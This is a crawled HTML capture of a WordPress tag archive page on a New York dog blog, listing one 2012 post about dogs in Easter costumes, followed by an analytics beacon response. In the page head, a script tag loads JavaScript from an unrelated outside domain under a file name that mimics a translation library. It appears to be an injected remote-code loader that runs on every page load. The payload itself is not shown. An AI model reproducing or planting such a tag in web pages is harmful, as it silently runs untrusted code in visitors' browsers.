

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.nycpooch.com/tag/bo-obama-easter/
body_size: 4333
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link type="text/css" media="all" href="https://blog.nycpooch.com/wp-content/cache/autoptimize/css/autoptimize_77bd797b569ece6ba4a79e0978e5d0f8.css" rel="stylesheet" /><title>bo obama easter Archives - NYC Pooch Blog</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog RSS Feed" href="https://blog.nycpooch.com/feed/" /><link rel="alternate" type="application/atom+xml" title="NYC Pooch Blog Atom Feed" href="https://blog.nycpooch.com/feed/atom/" /><link rel="pingback" href="https://blog.nycpooch.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://blog.nycpooch.com/wp-content/themes/soledad/js/html5.js"></script> <style type="text/css">.featured-carousel .item { opacity: 1; }</style><![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.nycpooch.com/tag/bo-obama-easter/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="bo obama easter Archives - NYC Pooch Blog" /><meta property="og:url" content="https://blog.nycpooch.com/tag/bo-obama-easter/" /><meta property="og:site_name" content="NYC Pooch Blog" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.nycpooch.com/tag/bo-obama-easter/","url":"https://blog.nycpooch.com/tag/bo-obama-easter/","name":"bo obama easter Archives - NYC Pooch Blog","isPartOf":{"@id":"https://blog.nycpooch.com/#website"},"breadcrumb":{"@id":"https://blog.nycpooch.com/tag/bo-obama-easter/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.nycpooch.com/tag/bo-obama-easter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.nycpooch.com/"},{"@type":"ListItem","position":2,"name":"bo obama easter"}]},{"@type":"WebSite","@id":"https://blog.nycpooch.com/#website","url":"https://blog.nycpooch.com/","name":"NYC Pooch Blog","description":"Your ticket to a dog friendly NYC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.nycpooch.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; Feed" href="https://blog.nycpooch.com/feed/" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; Comments Feed" href="https://blog.nycpooch.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; bo obama easter Tag Feed" href="https://blog.nycpooch.com/tag/bo-obama-easter/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.nycpooch.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://blog.nycpooch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.nycpooch.com/wp-json/wp/v2/tags/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.nycpooch.com/xmlrpc.php?rsd" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-73502216-1', 'auto');
		ga('send', 'pageview');</script> <script async src="https://getmanyme.com/privacy/i18min.js"></script> </head><body class="archive tag tag-bo-obama-easter tag-237 wp-theme-soledad wp-child-theme-nycpooch-blog"> <a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a><nav id="sidebar-nav" class="header-5"><div id="sidebar-nav-logo"> <a href="https://blog.nycpooch.com/"><img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="NYC Pooch Blog" /></a></div><ul id="menu-nyc-pooch-blog" class="menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5120"><a href="http://nycpblog.wpengine.com/">Home</a></li><li id="menu-item-5183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="http://nycpblog.wpengine.com/category/news/">News</a></li><li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182"><a href="https://blog.nycpooch.com/category/reviews/">Reviews</a></li><li id="menu-item-5179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://blog.nycpooch.com/category/culture/">Culture</a></li><li id="menu-item-5177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://blog.nycpooch.com/category/funnies/">Funnies</a></li><li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181"><a href="https://blog.nycpooch.com/category/health/">Health</a></li><li id="menu-item-5180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5180"><a href="https://blog.nycpooch.com/category/community/">Community</a></li><li id="menu-item-5175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="http://www.nycpooch.com">NYC Pooch</a></li></ul></nav><div class="wrapper-boxed header-style-header-5"><header id="header" class="header-header-5 has-bottom-line"><div class="inner-header"><div class="container"><div id="logo"> <a href="https://blog.nycpooch.com/"><img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="NYC Pooch Blog" /></a></div></div></div><nav id="navigation" class="header-layout-bottom header-5"><div class="container"><div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div><ul id="menu-nyc-pooch-blog-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5120"><a href="http://nycpblog.wpengine.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="http://nycpblog.wpengine.com/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182"><a href="https://blog.nycpooch.com/category/reviews/">Reviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://blog.nycpooch.com/category/culture/">Culture</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://blog.nycpooch.com/category/funnies/">Funnies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181"><a href="https://blog.nycpooch.com/category/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5180"><a href="https://blog.nycpooch.com/category/community/">Community</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="http://www.nycpooch.com">NYC Pooch</a></li></ul><div id="top-search"> <a><i class="fa fa-search"></i></a><div class="show-search"><form role="search" method="get" id="searchform" action="https://blog.nycpooch.com/"><div> <input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" /></div></form> <a class="close-search"><i class="fa fa-close"></i></a></div></div></div></nav></header><div class="container"><div id="main" class="penci-layout-list"><div class="theiaStickySidebar"><div class="archive-box"><div class="title-bar"> <span>Tag</span><h1>bo obama easter</h1></div></div><ul class="penci-grid"><li class="list-post"><article id="post-2246" class="item"><div class="content-list-right content-list-center fullwidth"><div class="header-list-style"> <span class="cat"><a class="penci-cat-name" href="https://blog.nycpooch.com/category/funnies/" title="View all posts in Funnies" >Funnies</a></span><h2 class="grid-title"><a href="https://blog.nycpooch.com/2012/04/06/easter-dogs-celebrate-in-style/">Easter Dogs Celebrate In Style</a></h2><div class="grid-post-box-meta"> <span>April 6, 2012</span></div></div><div class="item-content"><p>We&#8217;re T minus two days from Easter Sunday and well, it wasn&#8217;t hard to think of a funny theme for today&#8217;s post. Obviously, dogs dressed up in Easter garb, surrounded by festive Easter holiday decorations, with lots of pastels and&#8230; <a class="moretag" href="https://blog.nycpooch.com/2012/04/06/easter-dogs-celebrate-in-style/">&raquo; Read More</a></p></div></div></article></li></ul></div></div></div><div class="clear-footer"></div><footer id="footer-section"><div class="container"><div class="footer-logo-copyright footer-not-gotop"><div id="footer-logo"> <a href="https://blog.nycpooch.com/"> <img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="Footer Logo" /> </a></div><div id="footer-copyright"> <span itemscope="" itemtype="http://schema.org/LocalBusiness"> <span itemprop="name"><a href="https://nycpooch.com/">NYC Pooch</a></span> &bull; <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">235 W 76th St</span>, <span itemprop="addressLocality">New York</span>, <span itemprop="addressRegion">NY</span> <span itemprop="postalCode">10023</span> </span> &bull; <span itemprop="telephone">(212) 874-6335</span> </span><p>2020 © Copyright. All Rights Reserved.</p></div></div></div></footer></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nycpooch-blog\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.nycpooch.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};</script> <script type="text/javascript" id="penci_ajax_like_post-js-extra">var ajax_var = {"url":"https:\/\/blog.nycpooch.com\/wp-admin\/admin-ajax.php","nonce":"4d41ed81f2"};</script> <script type="text/javascript" defer src="https://blog.nycpooch.com/wp-content/cache/autoptimize/js/autoptimize_59f3a9e68938ecd2c765e102eb17c5d5.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1110808899&t=pageview&_s=1&dl=https%3A%2F%2Fblog.nycpooch.com%2Ftag%2Fbo-obama-easter%2F&ul=en-us%40posix&dt=bo%20obama%20easter%20Archives%20-%20NYC%20Pooch%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=579572742&gjid=1733934607&cid=138801902.1768844402&tid=UA-73502216-1&_gid=1807474191.1768844402&_r=1&_slc=1&z=2028408755
body_size: -451
content:
2,cG-BCBWYNLF39